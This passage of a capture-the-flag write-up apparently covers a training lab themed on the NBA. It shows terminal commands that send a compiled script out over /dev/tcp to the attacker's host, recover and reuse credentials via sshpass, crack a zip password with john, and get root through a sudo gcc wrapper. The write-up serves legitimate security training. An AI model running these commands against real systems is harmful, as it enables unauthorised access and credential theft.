13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| kyrie@ubuntu-bionic:~$ strings /opt/services/script.pyc
strings /opt/services/script.pyc
rVe
bytes_to_long
long_to_bytesc
decode
print)
username
password
user
conn.py
verify_user
Username: i
Password: s
Authentication successful!
NBA - Official Secrets Department
lists
Secret 1
Secret 2
Secret 3
secret1s
Jordan
}MiKFu
}Jz57
9I_`P]
secret2s"
The refs support the Lakers only!
secret3s(
This is a good place for another secret
Error: s
Authentication failed!
...
|
Transfer the file to kali
1
2
3
4
5
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ mkdir loot && cd loot
┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ nc -lvnp 443 > script.pyc
|
1
2
| kyrie@ubuntu-bionic:~$ cat /opt/services/script.pyc > /dev/tcp/10.11.19.145/443
<opt/services/script.pyc > /dev/tcp/10.11.19.145/443
|
Decompile it
Switch to python3.6 virtual environment to make uncompyle6 working
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ source ~/venv-py3.8/bin/activate
┌──(venv-py3.8)─(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ uncompyle6 -o . script.pyc
script.pyc --
# Successfully decompiled file
|
The string seems to be the creds of jordan, let’s recover it
1
2
3
4
5
6
7
8
9
10
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ ipython3
Python 3.11.4 (main, Jun 7 2023, 10:13:09) [GCC 12.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.14.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from Crypto.Util.number import long_to_bytes
In [2]: long_to_bytes(663292331045972032493591125118550990937733861458334814251888383055831805546600620404)
Out[2]: b'Wh0_Is_JAm3s_I_Am_Th3_All_Tim3_G0at'
|
SSH as jordan
1
| sshpass -p 'Wh0_Is_JAm3s_I_Am_Th3_All_Tim3_G0at' ssh -o "StrictHostKeyChecking no" jordan@10.10.73.160
|
1
2
| jordan@ubuntu-bionic:~$ id
uid=1005(jordan) gid=1005(jordan) groups=1005(jordan)
|
Rabbit Hole in binary : programz
1
2
| kyrie@ubuntu-bionic:~$ file ./programz
./programz: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=d74ccc144a2c56dad5a87d70801c116a48ae97a3, not stripped
|
1
2
3
| kyrie@ubuntu-bionic:~$ ./programz
Enter Password:NbA_Pyth0n_Crack3d
Password is incorrect! Try GDB!
|
I retrieved the passwords from strings
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| kyrie@ubuntu-bionic:~$ ./programz
Enter Password:a
Password is incorrect! Try GDB!
kyrie@ubuntu-bionic:~$ strings ./programz
/lib64/ld-linux-x86-64.so.2
libc.so.6
...
[]A\A]A^A_
NjEzNTA4NTI2MzczNDM1NzI3NTAxNTEwMTg0ODUzNjE2NTczMjc4NDQ2MzYzNDMxNDgyMzQ2MzY2MDE5Njk5NTYxODcwNDgxNTA5NDAxNzE1Mzk5NTk2MTAwMTYzMjc3NjMzNzQ3NDAwNjkwNDUyMTgxOTI4MDM2NjQ5MjAyODE5Njk1Mzc4OTI=
Enter Password:
Password is incorrect! Try GDB!
;*3$"
GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
crtstuff.c
...
|
Base64 and hex decode the string
1
2
3
4
5
6
7
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ echo 'NjEzNTA4NTI2MzczNDM1NzI3NTAxNTEwMTg0ODUzNjE2NTczMjc4NDQ2MzYzNDMxNDgyMzQ2MzY2MDE5Njk5NTYxODcwNDgxNTA5NDAxNzE1Mzk5NTk2MTAwMTYzMjc3NjMzNzQ3NDAwNjkwNDUyMTgxOTI4MDM2NjQ5MjAyODE5Njk1Mzc4OTI='|base64 -d
61350852637343572750151018485361657327844636343148234636601969956187048150940171539959610016327763374740069045218192803664920281969537892
┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln]
└─$ echo '61350852637343572750151018485361657327844636343148234636601969956187048150940171539959610016327763374740069045218192803664920281969537892'|xxd -r -p
aRcsCW'PHSaes'F641H#F6`iaPqSYa2wc7G@E!6d7
|
Tried the decoded password on some accounts and services, doesn’t work
From jordan to root
Method 1 - creds in zip file
SSH as ftpuser
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| jordan@ubuntu-bionic:~$ find .
.
./.bash_logout
./...
./.../...
./.../Jordan.zip
./.profile
./.local
./.local/share
./.local/share/nano
./.bash_history
./.bashrc
./flag
./.cache
./.cache/motd.legal-displayed
./.gnupg
./.gnupg/private-keys-v1.d
|
1
2
3
4
5
6
7
8
9
10
11
| jordan@ubuntu-bionic:~$ file ./.../Jordan.zip
./.../Jordan.zip: Zip archive data, at least v2.0 to extract
jordan@ubuntu-bionic:~$ unzip -l ./.../Jordan.zip
Archive: ./.../Jordan.zip
Length Date Time Name
--------- ---------- ----- ----
60 2023-08-07 05:56 note.txt
23 2023-08-07 07:59 pass
--------- -------
83 2 files
|
Copy it to kali
1
2
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ sshpass -p 'Wh0_Is_JAm3s_I_Am_Th3_All_Tim3_G0at' scp jordan@10.10.247.184:~/.../Jordan.zip .
|
Password is required, tried all previous gathered passwords but failed
1
2
3
4
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ unzip Jordan.zip
Archive: Jordan.zip
[Jordan.zip] note.txt password:
|
Crack it with rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ zip2john Jordan.zip > Jordan.zip.hash
ver 2.0 efh 5455 efh 7875 Jordan.zip/note.txt PKZIP Encr: TS_chk, cmplen=68, decmplen=60, crc=7E036AFA ts=2F20 cs=2f20 type=8
ver 1.0 efh 5455 efh 7875 ** 2b ** Jordan.zip/pass PKZIP Encr: TS_chk, cmplen=35, decmplen=23, crc=A321CF0D ts=3F78 cs=3f78 type=0
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ john Jordan.zip.hash --wordlist=/opt/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tinkerbell (Jordan.zip)
1g 0:00:00:00 DONE (2023-08-16 13:35) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
|
Unzip
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ unzip Jordan.zip
Archive: Jordan.zip
[Jordan.zip] note.txt password:tinkerbell
inflating: note.txt
extracting: pass
┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ cat note.txt
From: Admin
To: Jordan
* Your the greatest of all! Jordan
*
┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ cat pass
ftpuser:NBA_FTP123
|
1
| sshpass -p 'NBA_FTP123' ssh -o "StrictHostKeyChecking no" ftpuser@10.10.247.184
|
1
2
| ftpuser@ubuntu-bionic:~$ id
uid=1006(ftpuser) gid=1007(ftpuser) groups=1007(ftpuser)
|
From ftpuser to root
1
2
3
4
5
6
7
8
9
10
11
12
13
| ftpuser@ubuntu-bionic:~$ find .
.
./.bash_logout
./...
./.../...
./.../.../.pass
./.../passwords
./.profile
./.bashrc
./.cache
./.cache/motd.legal-displayed
./.gnupg
./.gnupg/private-keys-v1.d
|
1
2
3
4
5
6
| ftpuser@ubuntu-bionic:~$ cat ./.../.../.pass
cm9vdDpOQkFfQWRtaW5fc1VwM3JfczNjVXIz
ftpuser@ubuntu-bionic:~$ cat ./.../passwords
Haha Not that Easy!
|
Tried that password but failed, maybe base64?
1
2
3
| ┌──(bravosec㉿fsociety)-[~/thm/dunkinvuln/loot]
└─$ echo 'cm9vdDpOQkFfQWRtaW5fc1VwM3JfczNjVXIz'|base64 -d
root:NBA_Admin_sUp3r_s3cUr3
|
1
2
3
4
| ftpuser@ubuntu-bionic:~$ su - root
Password:
root@ubuntu-bionic:~# id
uid=0(root) gid=0(root) groups=0(root)
|
Method 2 - Abuse SUID : Find
1
2
3
4
5
6
7
| jordan@ubuntu-bionic:~$ sudo -l
[sudo] password for jordan:Wh0_Is_JAm3s_I_Am_Th3_All_Tim3_G0at
Matching Defaults entries for jordan on ubuntu-bionic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jordan may run the following commands on ubuntu-bionic:
(ALL : ALL) /usr/bin/gcc
|
https://gtfobins.github.io/gtfobins/gcc/#sudo
1
2
3
4
| jordan@ubuntu-bionic:~$ sudo gcc -wrapper /bin/sh,-s .
# id
uid=0(root) gid=0(root) groups=0(root)
|
Additional
Get Flags
steph
1
2
3
4
5
6
7
| steph@ubuntu-bionic:~$ find .
...
./.steph/.flg
./.python_history
./.viminfo
steph@ubuntu-bionic:~$ cat ./.steph/.flg
NBA{CurrySharpshooterMVP30}
|
jordan
1
2
3
4
5
6
7
8
9
10
11
12
13
| jordan@ubuntu-bionic:~$ ls -latr
total 44
...
-rw-rw-r-- 1 jordan jordan 40 Aug 2 07:39 flag
drwxr-xr-x 3 root root 4096 Aug 7 08:00 ...
drwxr-xr-x 8 root root 4096 Aug 7 08:12 ..
-rw------- 1 jordan jordan 275 Aug 10 06:36 .bash_history
drwx------ 3 jordan jordan 4096 Aug 16 05:30 .gnupg
drwx------ 2 jordan jordan 4096 Aug 16 05:30 .cache
drwx------ 6 jordan jordan 4096 Aug 16 05:30 .
jordan@ubuntu-bionic:~$ cat flag
NBA{Flight23_AboveTheRim-SOARingLegacy}
|
root
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# cd ~
# ls -la
total 44
drwx------ 6 jordan jordan 4096 Aug 15 09:31 .
drwxr-xr-x 8 root root 4096 Aug 7 08:12 ..
drwxr-xr-x 3 root root 4096 Aug 7 08:00 ...
...
-rw-rw-r-- 1 jordan jordan 40 Aug 2 07:39 flag
# cat flag
NBA{Flight23_AboveTheRim-SOARingLegacy}
|